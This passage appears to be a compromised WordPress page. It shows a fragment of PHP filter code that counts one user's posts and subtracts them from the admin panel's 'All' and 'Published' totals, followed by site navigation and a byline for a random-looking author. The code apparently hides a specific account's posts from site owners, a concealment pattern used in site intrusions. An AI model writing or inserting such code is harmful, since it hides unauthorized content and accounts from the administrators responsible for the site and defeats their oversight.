
{ $author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status !=
'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status =
'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')';
}, $views['all']); } if (isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
About us
Menu
Contact
Author:
ivenyyqszj66
ivenyyqszj66
August 7, 2026
public